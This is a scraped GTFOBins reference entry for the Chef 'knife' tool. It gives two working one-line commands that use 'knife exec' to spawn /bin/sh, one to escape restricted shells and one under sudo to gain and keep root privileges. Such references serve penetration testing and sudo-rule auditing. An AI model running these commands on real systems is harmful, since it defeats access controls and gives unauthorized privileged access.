 gtfobins.github.io/gtfobins/knife/
.. / knife Star 11,138
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'